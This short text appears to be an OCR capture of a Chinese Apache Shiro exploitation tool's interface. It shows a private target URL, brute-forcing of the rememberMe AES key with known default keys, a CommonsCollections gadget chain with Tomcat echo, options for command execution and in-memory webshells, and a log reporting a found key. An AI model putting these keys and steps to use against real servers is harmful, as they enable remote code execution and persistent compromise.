 检测目标
GET 目标地址 http://10.10.10.1:8080/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 2AvVhdsgUs0FSA3SDFAdag== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollectionsK1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
存在shiro框架!
[x] kPH+bIxk5D2deZiIxcaaaA==
[*] 2AvVhdsgUs0FSA3SDFAdag==